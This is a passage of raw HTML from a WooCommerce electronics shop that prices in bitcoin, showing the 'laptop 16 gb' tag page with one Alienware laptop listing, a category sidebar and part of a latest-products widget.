<li id="menu-item-5816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5816"><a title="Smart Phones &amp; Tablets" href="https://btcshop4u.com/product-category/smart-phones-tablets/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Smart Phones &#038; Tablets</a></li>
<li id="menu-item-5817" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5817"><a title="Cameras &amp; Photography" href="https://btcshop4u.com/product-category/cameras-photography/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Cameras &#038; Photography</a></li>
<li id="menu-item-5818" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5818"><a title="Video Games &amp; Consoles" href="https://btcshop4u.com/product-category/video-games-consoles/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Video Games &#038; Consoles</a></li>
<li id="menu-item-5819" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5819"><a title="Home Entertainment" href="https://btcshop4u.com/product-category/home-entertainment/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Home Entertainment</a></li>
<li id="menu-item-5820" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5820"><a title="Watches" href="https://btcshop4u.com/product-category/watches/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Watches</a></li>
<li id="menu-item-5821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5821"><a title="Gadgets" href="https://btcshop4u.com/product-category/gadgets/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Gadgets</a></li>
</ul>            </div>
        </div>
<form class="navbar-search" method="get" action="https://btcshop4u.com/" autocomplete="off">
	<label class="sr-only screen-reader-text" for="search">Search for:</label>
	<div class="input-group">
    	<div class="input-search-field">
    		<input type="text" id="search" class="form-control search-field product-search-field" dir="ltr" value="" name="s" placeholder="Search for Products" autocomplete="off" />
    	</div>
    			<div class="input-group-addon search-categories">
			<select  name='product_cat' id='electro_header_search_categories_dropdown' class='postform resizeselect'>
	<option value='0' selected='selected'>All Categories</option>
	<option class="level-0" value="accessories">Accessories</option>
	<option class="level-0" value="cameras-photography">Cameras &amp; Photography</option>
	<option class="level-0" value="gadgets">Gadgets</option>
	<option class="level-0" value="home-entertainment">Home Entertainment</option>
	<option class="level-0" value="laptops-computers">Laptops &amp; Computers</option>
	<option class="level-0" value="smart-phones-tablets">Smart Phones &amp; Tablets</option>
	<option class="level-0" value="video-games-consoles">Video Games &amp; Consoles</option>
	<option class="level-0" value="13-inch">13 inch</option>
	<option class="level-0" value="watches">Watches</option>
	<option class="level-0" value="gold">Gold</option>
	<option class="level-0" value="mining-machine">Mining Machine</option>
</select>
		</div>
				<div class="input-group-btn">
			<input type="hidden" id="search-param" name="post_type" value="product" />
			<button type="submit" class="btn btn-secondary"><i class="ec ec-search"></i></button>
		</div>
	</div>
	</form>
<div class="header-icons"><div class="header-icon" data-toggle="tooltip" data-placement="bottom" data-title="Compare">
            <a href="https://btcshop4u.com/compare/" data-wpel-link="internal" rel="nofollow noopener noreferrer">
                <i class="ec ec-compare"></i>
                            </a>
        </div><div class="header-icon" data-toggle="tooltip" data-placement="bottom" data-title="Wishlist">
        <a href="https://btcshop4u.com/wishlist/" data-wpel-link="internal" rel="nofollow noopener noreferrer">
            <i class="ec ec-favorites"></i>
                    </a>
    </div><div class="header-icon header-icon__cart animate-dropdown dropdown"data-toggle="tooltip" data-placement="bottom" data-title="Cart">
            <a href="https://btcshop4u.com/cart/" data-toggle="dropdown" data-wpel-link="internal" rel="nofollow noopener noreferrer">
                <i class="ec ec-shopping-bag"></i>
                <span class="cart-items-count count header-icon-counter">0</span>
                <span class="cart-items-total-price total-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.000000</bdi></span></span>
            </a>
                                <ul class="dropdown-menu dropdown-menu-mini-cart">
                        <li>
                            <div class="widget_shopping_cart_content">
                              

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


                            </div>
                        </li>
                    </ul>        </div></div><!-- /.header-icons -->                </div>
            </div>
        </div>
        </div>

                    <div class="handheld-header-wrap container hidden-xl-up">
                <div class="handheld-header-v2 handheld-stick-this ">
                            <div class="off-canvas-navigation-wrapper ">
            <div class="off-canvas-navbar-toggle-buttons clearfix">
                <button class="navbar-toggler navbar-toggle-hamburger " type="button">
                    <i class="ec ec-menu"></i>
                </button>
                <button class="navbar-toggler navbar-toggle-close " type="button">
                    <i class="ec ec-close-remove"></i>
                </button>
            </div>

            <div class="off-canvas-navigation" id="default-oc-header">
                <ul id="menu-all-departments-menu-1" class="nav nav-inline yamm"><li id="menu-item-5585" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5585"><a title="Laptops &amp; Computers" href="https://btcshop4u.com/product-category/laptops-computers/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Laptops &#038; Computers</a></li>
<li id="menu-item-5587" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5587"><a title="Smart Phones &amp; Tablets" href="https://btcshop4u.com/product-category/smart-phones-tablets/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Smart Phones &#038; Tablets</a></li>
<li id="menu-item-5595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5595"><a title="Cameras &amp; Photography" href="https://btcshop4u.com/product-category/cameras-photography/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Cameras &#038; Photography</a></li>
<li id="menu-item-5616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5616"><a title="Video Games &amp; Consoles" href="https://btcshop4u.com/product-category/video-games-consoles/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Video Games &#038; Consoles</a></li>
<li id="menu-item-5692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5692"><a title="Home Entertainment" href="https://btcshop4u.com/product-category/home-entertainment/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Home Entertainment</a></li>
<li id="menu-item-7026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7026"><a title="Mining Machine" href="https://btcshop4u.com/product-category/mining-machine/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Mining Machine</a></li>
<li id="menu-item-5655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5655"><a title="Watches" href="https://btcshop4u.com/product-category/watches/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Watches</a></li>
<li id="menu-item-5586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5586"><a title="Gadgets" href="https://btcshop4u.com/product-category/gadgets/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Gadgets</a></li>
</ul>            </div>
        </div>
                    <div class="header-logo">
                <a href="https://btcshop4u.com/" class="header-logo-link" data-wpel-link="internal" rel="nofollow noopener noreferrer">
                    <img  alt="Btcshop4u"  width="300" height="70" data-src="https://btcshop4u.com/wp-content/uploads/2021/02/footerlogo.png" class="img-header-logo lazyload" src="[data-uri]" /><noscript><img  alt="Btcshop4u"  width="300" height="70" data-src="https://btcshop4u.com/wp-content/uploads/2021/02/footerlogo.png" class="img-header-logo lazyload" src="[data-uri]" /><noscript><img src="https://btcshop4u.com/wp-content/uploads/2021/02/footerlogo.png" alt="Btcshop4u" class="img-header-logo" width="300" height="70" /></noscript></noscript>
                </a>
            </div>
                    <div class="handheld-header-links">
            <ul class="columns-3">
                                    <li class="search">
                        <a href="" data-wpel-link="internal" rel="nofollow noopener noreferrer">Search</a>			<div class="site-search">
				<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://btcshop4u.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>			</div>
		                    </li>
                                    <li class="my-account">
                        <a href="https://btcshop4u.com/my-account/" data-wpel-link="internal" rel="nofollow noopener noreferrer"><i class="ec ec-user"></i></a>                    </li>
                                    <li class="cart">
                        			<a class="footer-cart-contents" href="https://btcshop4u.com/cart/" title="View your shopping cart" data-wpel-link="internal" rel="nofollow noopener noreferrer">
				<i class="ec ec-shopping-bag"></i>
				<span class="cart-items-count count">0</span>
			</a>
			                    </li>
                            </ul>
        </div>
                        </div>
            </div>
            
    </header><!-- #masthead -->

    
    
    <div id="content" class="site-content" tabindex="-1">
        <div class="container">
        <nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://btcshop4u.com" data-wpel-link="internal" rel="nofollow noopener noreferrer">Home</a><span class="delimiter"><i class="fa fa-angle-right"></i></span>Products tagged &ldquo;laptop 16 gb&rdquo;</nav><div class="site-content-inner">
    		<div id="primary" class="content-area">
			<main id="main" class="site-main">
			
        
                    
            <div class="woocommerce-notices-wrapper"></div>
			<header class="page-header">
				<h1 class="page-title">laptop 16 gb</h1>

				<p class="woocommerce-result-count">
	Showing the single result</p>
			</header>

			<div class="shop-control-bar">
			<div class="handheld-sidebar-toggle"><button class="btn sidebar-toggler" type="button"><i class="fas fa-sliders-h"></i><span>Filters</span></button></div><form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
		</div>            
            		<ul data-view="grid" data-toggle="shop-products" class="products columns-4 columns__wide--5">
			
				<li class="product type-product post-5480 status-publish first instock product_cat-laptops-laptops-computers product_tag-1-tb-laptop product_tag-1-tb-ssd-laptop product_tag-16-gb-laptop product_tag-16-ram-laptop product_tag-16gb-laptop product_tag-16gb-ram product_tag-16gb-ram-laptop product_tag-1tb-laptop product_tag-1tb-ram product_tag-1tb-ssd product_tag-1tb-ssd-laptop product_tag-9th-gen-i9-9980hk product_tag-alienware product_tag-alienware-computers product_tag-alienware-i9 product_tag-alienware-laptop product_tag-alienware-laptop-9th-gen-i9-9980hk product_tag-alienware-laptop-9th-gen-i9-9980hk-16gb-ram-1tb-ssd-240-fps product_tag-alienware-price product_tag-home-laptop product_tag-i9-laptop product_tag-laptop product_tag-laptop-1-tb product_tag-laptop-16-gb product_tag-laptop-16gb-ram-1tb-ssd product_tag-laptop-1tb-16gb-ram product_tag-laptop-generation product_tag-laptop-ram product_tag-laptop-ram-16-gb product_tag-ssd-16gb product_tag-ssd-laptop product_tag-ssd-ram has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://btcshop4u.com/product-category/laptops-computers/laptops-laptops-computers/" rel="tag nofollow noopener noreferrer" data-wpel-link="internal">Laptops</a></span><a href="https://btcshop4u.com/product/alienware-laptop-9th-gen-i9-9980hk-16gb-ram1tb-ssd-240-fps/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link" data-wpel-link="internal" rel="nofollow noopener noreferrer"><h2 class="woocommerce-loop-product__title">Alienware laptop 9th Gen i9-9980HK, 16GB Ram,1TB SSD 240+ FPS</h2><div class="product-thumbnail product-item__thumbnail"><img width="300" height="300"   alt="" data-src="https://btcshop4u.com/wp-content/uploads/2021/02/Alienware-laptop-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://btcshop4u.com/wp-content/uploads/2021/02/Alienware-laptop-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /></noscript></div></a></div><!-- /.product-loop-header --><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://btcshop4u.com/product-category/laptops-computers/laptops-laptops-computers/" rel="tag nofollow noopener noreferrer" data-wpel-link="internal">Laptops</a></span><a href="https://btcshop4u.com/product/alienware-laptop-9th-gen-i9-9980hk-16gb-ram1tb-ssd-240-fps/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link" data-wpel-link="internal" rel="nofollow noopener noreferrer"><h2 class="woocommerce-loop-product__title">Alienware laptop 9th Gen i9-9980HK, 16GB Ram,1TB SSD 240+ FPS</h2>		<div class="product-rating">
			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div> (2)
		</div>
				<div class="product-short-description">
			<p>Alienware laptop 9th Gen i9-9980HK, 16GB Ram,1TB SSD) 220+ FPS. Condition is New.</p>
<p>&nbsp;</p>
		</div>
				<div class="product-sku">SKU: BTCSHOP4U_MBSRR</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.063195</bdi></span></span></span>
<div class="add-to-cart-wrap" data-toggle="tooltip" data-title="Add to cart"><a href="?add-to-cart=5480" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5480" data-product_sku="BTCSHOP4U_MBSRR" aria-label="Add to cart: &ldquo;Alienware laptop 9th Gen i9-9980HK, 16GB Ram,1TB SSD 240+ FPS&rdquo;" aria-describedby="" rel="nofollow noopener noreferrer" data-wpel-link="internal">Add to cart</a></div></div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-5480  wishlist-fragment on-first-load"
	data-fragment-ref="5480"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:5480,&quot;parent_product_id&quot;:5480,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a href="?add_to_wishlist=5480&#038;_wpnonce=e433645a40" class="add_to_wishlist single_add_to_wishlist" data-product-id="5480" data-product-type="simple" data-original-product-id="5480" data-title="Add to wishlist" rel="nofollow noopener noreferrer" data-wpel-link="internal">
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://btcshop4u.com?action=yith-woocompare-add-product&amp;id=5480" class="add-to-compare-link" data-product_id="5480" data-wpel-link="internal" rel="nofollow noopener noreferrer">Compare</a></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>

			
		</ul>
		
            		<div class="shop-control-bar-bottom">
			<p class="woocommerce-result-count">
	Showing the single result</p>
		</div>
		
        
    			</main><!-- #main -->
		</div><!-- #primary -->

		

<div id="sidebar" class="sidebar" role="complementary">
<aside id="electro_product_categories_widget-1" class="widget woocommerce widget_product_categories electro_widget_product_categories"><ul class="product-categories "><li class="product_cat"><span>Browse Categories</span><ul>	<li class="cat-item cat-item-236"><a href="https://btcshop4u.com/product-category/13-inch/" data-wpel-link="internal" rel="nofollow noopener noreferrer">13 inch <span class="count">(1)</span></a>
</li>
	<li class="cat-item cat-item-44"><a href="https://btcshop4u.com/product-category/accessories/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Accessories <span class="count">(16)</span></a>
<ul class='children'>
	<li class="cat-item cat-item-55"><a href="https://btcshop4u.com/product-category/accessories/cases/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Cases <span class="count">(7)</span></a>
</li>
	<li class="cat-item cat-item-58"><a href="https://btcshop4u.com/product-category/accessories/chargers/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Chargers <span class="count">(4)</span></a>
</li>
	<li class="cat-item cat-item-74"><a href="https://btcshop4u.com/product-category/accessories/headphones/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Headphones <span class="count">(3)</span></a>
</li>
	<li class="cat-item cat-item-104"><a href="https://btcshop4u.com/product-category/accessories/power-banks/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Power Banks <span class="count">(2)</span></a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-53"><a href="https://btcshop4u.com/product-category/cameras-photography/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Cameras &amp; Photography <span class="count">(4)</span></a>
<ul class='children'>
	<li class="cat-item cat-item-158"><a href="https://btcshop4u.com/product-category/cameras-photography/cameras/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Cameras <span class="count">(4)</span></a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-64"><a href="https://btcshop4u.com/product-category/gadgets/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Gadgets <span class="count">(25)</span></a>
<ul class='children'>
	<li class="cat-item cat-item-65"><a href="https://btcshop4u.com/product-category/gadgets/gadgets-accesories/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Gadgets &amp; Accesories <span class="count">(2)</span></a>
</li>
	<li class="cat-item cat-item-119"><a href="https://btcshop4u.com/product-category/gadgets/smartwatches/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Smartwatches <span class="count">(23)</span></a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-800"><a href="https://btcshop4u.com/product-category/gold/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Gold <span class="count">(6)</span></a>
<ul class='children'>
	<li class="cat-item cat-item-806"><a href="https://btcshop4u.com/product-category/gold/bars-rounds/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Bars &amp; Rounds <span class="count">(2)</span></a>
</li>
	<li class="cat-item cat-item-801"><a href="https://btcshop4u.com/product-category/gold/coins/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Coins <span class="count">(4)</span></a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-75"><a href="https://btcshop4u.com/product-category/home-entertainment/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Home Entertainment <span class="count">(15)</span></a>
<ul class='children'>
	<li class="cat-item cat-item-76"><a href="https://btcshop4u.com/product-category/home-entertainment/home-theatres/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Home Theatres <span class="count">(2)</span></a>
</li>
	<li class="cat-item cat-item-107"><a href="https://btcshop4u.com/product-category/home-entertainment/projectors/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Projectors <span class="count">(1)</span></a>
</li>
	<li class="cat-item cat-item-125"><a href="https://btcshop4u.com/product-category/home-entertainment/speakers/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Speakers <span class="count">(6)</span></a>
</li>
	<li class="cat-item cat-item-132"><a href="https://btcshop4u.com/product-category/home-entertainment/tvs/" data-wpel-link="internal" rel="nofollow noopener noreferrer">TVs <span class="count">(6)</span></a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-81"><a href="https://btcshop4u.com/product-category/laptops-computers/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Laptops &amp; Computers <span class="count">(41)</span></a>
<ul class='children'>
	<li class="cat-item cat-item-161"><a href="https://btcshop4u.com/product-category/laptops-computers/computer-accessories/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Computer Accessories <span class="count">(11)</span></a>
</li>
	<li class="cat-item cat-item-167"><a href="https://btcshop4u.com/product-category/laptops-computers/desktop-computers/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Desktop Computers <span class="count">(4)</span></a>
</li>
	<li class="cat-item cat-item-179"><a href="https://btcshop4u.com/product-category/laptops-computers/laptops-laptops-computers/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Laptops <span class="count">(25)</span></a>
</li>
	<li class="cat-item cat-item-87"><a href="https://btcshop4u.com/product-category/laptops-computers/mac-computers-laptops/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Mac Computers <span class="count">(1)</span></a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-900"><a href="https://btcshop4u.com/product-category/mining-machine/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Mining Machine <span class="count">(17)</span></a>
</li>
	<li class="cat-item cat-item-115"><a href="https://btcshop4u.com/product-category/smart-phones-tablets/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Smart Phones &amp; Tablets <span class="count">(99)</span></a>
<ul class='children'>
	<li class="cat-item cat-item-185"><a href="https://btcshop4u.com/product-category/smart-phones-tablets/powerbanks/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Powerbanks <span class="count">(1)</span></a>
</li>
	<li class="cat-item cat-item-116"><a href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Smartphones <span class="count">(94)</span></a>
</li>
	<li class="cat-item cat-item-117"><a href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones-tablets/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Smartphones &amp; Tablets <span class="count">(4)</span></a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-136"><a href="https://btcshop4u.com/product-category/video-games-consoles/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Video Games &amp; Consoles <span class="count">(3)</span></a>
<ul class='children'>
	<li class="cat-item cat-item-940"><a href="https://btcshop4u.com/product-category/video-games-consoles/playstation/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Playstation <span class="count">(1)</span></a>
</li>
	<li class="cat-item cat-item-143"><a href="https://btcshop4u.com/product-category/video-games-consoles/xbox/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Xbox <span class="count">(2)</span></a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-424"><a href="https://btcshop4u.com/product-category/watches/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Watches <span class="count">(18)</span></a>
<ul class='children'>
	<li class="cat-item cat-item-425"><a href="https://btcshop4u.com/product-category/watches/wristwatches/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Wristwatches <span class="count">(18)</span></a>
</li>
</ul>
</li>
</ul></li></ul></aside><aside id="electro_products_filter-1" class="widget widget_electro_products_filter"><h3 class="widget-title">Filters</h3><aside id="woocommerce_layered_nav-1" class="widget woocommerce widget_layered_nav woocommerce-widget-layered-nav"><h3 class="widget-title">Brands</h3><ul class="woocommerce-widget-layered-nav-list"><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-tag/laptop-16-gb/?filter_brands=dell" data-wpel-link="internal">Dell</a> <span class="count">(1)</span></li></ul></aside><aside id="woocommerce_price_filter-1" class="widget woocommerce widget_price_filter"><h3 class="widget-title">Price</h3>
<form method="get" action="https://btcshop4u.com/product-tag/laptop-16-gb/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Min price</label>
			<input type="text" id="min_price" name="min_price" value="0" data-min="0" placeholder="Min price" />
			<label class="screen-reader-text" for="max_price">Max price</label>
			<input type="text" id="max_price" name="max_price" value="10" data-max="10" placeholder="Max price" />
						<button type="submit" class="button">Filter</button>
			<div class="price_label" style="display:none;">
				Price: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</aside>				<script type="text/javascript">
					jQuery( document ).ready( function(){
						jQuery('.widget_electro_products_filter .widget .widget-title + ul').hideMaxListItems({
							'max': 5,
							'speed': 500,
							'moreText': "+ Show more",
							'lessText': "- Show less",
						});
						if( jQuery('.widget_electro_products_filter > .widget').length == 0 ) {
							jQuery('.widget_electro_products_filter').hide();
						}
					} );
				</script>
				</aside><aside id="woocommerce_products-2" class="widget woocommerce widget_products"><h3 class="widget-title">Latest Products</h3><ul class="product_list_widget"><li>
	
	<a href="https://btcshop4u.com/product/amazfit-gts-global-version-smart-watch/" data-wpel-link="internal" rel="nofollow noopener noreferrer">
		<img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2023/12/Amazfit-GTS-Global-Version-Smart-Watch-300x300.webp 300w, https://btcshop4u.com/wp-content/uploads/2023/12/Amazfit-GTS-Global-Version-Smart-Watch-150x150.webp 150w, https://btcshop4u.com/wp-content/uploads/2023/12/Amazfit-GTS-Global-Version-Smart-Watch-768x768.webp 768w, https://btcshop4u.com/wp-content/uploads/2023/12/Amazfit-GTS-Global-Version-Smart-Watch-600x600.webp 600w, https://btcshop4u.com/wp-content/uploads/2023/12/Amazfit-GTS-Global-Version-Smart-Watch-100x100.webp 100w, https://btcshop4u.com/wp-content/uploads/2023/12/Amazfit-GTS-Global-Version-Smart-Watch.webp 1000w"  data-src="https://btcshop4u.com/wp-content/uploads/2023/12/Amazfit-GTS-Global-Version-Smart-Watch-300x300.webp" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://btcshop4u.com/wp-content/uploads/2023/12/Amazfit-GTS-Global-Version-Smart-Watch-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://btcshop4u.com/wp-content/uploads/2023/12/Amazfit-GTS-Global-Version-Smart-Watch-300x300.webp 300w, https://btcshop4u.com/wp-content/uploads/2023/12/Amazfit-GTS-Global-Version-Smart-Watch-150x150.webp 150w, https://btcshop4u.com/wp-content/uploads/2023/12/Amazfit-GTS-Global-Version-Smart-Watch-768x768.webp 768w, https://btcshop4u.com/wp-content/uploads/2023/12/Amazfit-GTS-Global-Version-Smart-Watch-600x600.webp 600w, https://btcshop4u.com/wp-content/uploads/2023/12/Amazfit-GTS-Global-Version-Smart-Watch-100x100.webp 100w, https://btcshop4u.com/wp-content/uploads/2023/12/Amazfit-GTS-Global-Version-Smart-Watch.webp 1000w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>		<span class="product-title">Amazfit GTS Global Version Smart Watch</span>
	</a>

				
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.019249</bdi></span></span>
	</li>
<li>
	
	<a href="https://btcshop4u.com/product/new-amazfit-falcon-smartwatch-premium-multisport-gps-smart-watch-150-sports-modes-for-android-ios-phone/" data-wpel-link="internal" rel="nofollow noopener noreferrer">
		<img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-Falcon-Smartwatch-Premium-Multisport-GPS-Smart-Watch-150-Sports-Modes-For-Android-IOS-Phone-300x300.webp 300w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-Falcon-Smartwatch-Premium-Multisport-GPS-Smart-Watch-150-Sports-Modes-For-Android-IOS-Phone-1024x1024.webp 1024w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-Falcon-Smartwatch-Premium-Multisport-GPS-Smart-Watch-150-Sports-Modes-For-Android-IOS-Phone-150x150.webp 150w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-Falcon-Smartwatch-Premium-Multisport-GPS-Smart-Watch-150-Sports-Modes-For-Android-IOS-Phone-768x768.webp 768w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-Falcon-Smartwatch-Premium-Multisport-GPS-Smart-Watch-150-Sports-Modes-For-Android-IOS-Phone-600x600.webp 600w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-Falcon-Smartwatch-Premium-Multisport-GPS-Smart-Watch-150-Sports-Modes-For-Android-IOS-Phone-100x100.webp 100w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-Falcon-Smartwatch-Premium-Multisport-GPS-Smart-Watch-150-Sports-Modes-For-Android-IOS-Phone.webp 1500w"  data-src="https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-Falcon-Smartwatch-Premium-Multisport-GPS-Smart-Watch-150-Sports-Modes-For-Android-IOS-Phone-300x300.webp" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-Falcon-Smartwatch-Premium-Multisport-GPS-Smart-Watch-150-Sports-Modes-For-Android-IOS-Phone-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-Falcon-Smartwatch-Premium-Multisport-GPS-Smart-Watch-150-Sports-Modes-For-Android-IOS-Phone-300x300.webp 300w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-Falcon-Smartwatch-Premium-Multisport-GPS-Smart-Watch-150-Sports-Modes-For-Android-IOS-Phone-1024x1024.webp 1024w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-Falcon-Smartwatch-Premium-Multisport-GPS-Smart-Watch-150-Sports-Modes-For-Android-IOS-Phone-150x150.webp 150w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-Falcon-Smartwatch-Premium-Multisport-GPS-Smart-Watch-150-Sports-Modes-For-Android-IOS-Phone-768x768.webp 768w, 